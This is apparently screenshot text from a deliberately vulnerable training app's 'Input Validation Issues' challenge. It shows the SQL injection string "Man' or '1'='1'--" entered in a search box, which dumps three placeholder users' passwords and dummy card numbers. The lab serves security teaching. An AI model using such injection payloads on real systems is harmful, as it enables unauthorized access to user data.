 7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing any user name. There are three
users by default and your task is to output data of all the three users with a single
malicious search.
Hint: Improper or no input validation issue arise when the input is not filtered or
validated before using it. When developing components that take input from outside,
always validate it. For ease of testing there are three users already present in the
database, for example one of them is admin, you can try searching for admin to test the
output.
Man' or '1'='1'--
SEARCH
User: (admin) pass: (passwd123) Credit card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card: (1111222233334444)
User: (john) pass: (password123) Credit card: (5555666677778888)